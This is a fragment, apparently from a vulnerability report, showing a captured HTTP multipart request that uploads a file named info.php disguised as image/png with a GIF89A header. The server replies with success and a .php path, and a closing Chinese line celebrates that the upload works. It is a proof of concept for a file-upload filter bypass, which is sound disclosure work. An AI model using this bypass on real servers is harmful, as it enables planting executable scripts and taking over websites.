 17
18 0
19 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
20 Content-Disposition: form-data; name="token"
21
22 45adab18bb0ad518464c2fc993ab4bda
23 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
24 Content-Disposition: form-data; name="id"
25
26 WU_FILE_1
27 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
28 Content-Disposition: form-data; name="name"
29
30 info.png
31 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
32 Content-Disposition: form-data; name="type"
33
34 image/png
35 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
36 Content-Disposition: form-data; name="lastModifiedDate"
37
38 Sun Aug 20 2023 23:22:05 GMT+0800 (中国标准时间)
39 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
40 Content-Disposition: form-data; name="size"
41
42 9331
43 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
44 Content-Disposition: form-data; name="file"; filename="info.php"
45 Content-Type: image/png
46
47 GIF89A
48 123
49 ------WebKitFormBoundaryxPdBSrfORv3ErCBM--
50
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 02:32:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: x-requested-with,content-type
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Connection: close
13 Content-Type: text/html;charset=utf-8
14 Content-Length: 67
15
16 {"state":"success","msg":"/upfile/2023/08/1692757944860.php"}
卧槽！可以上传！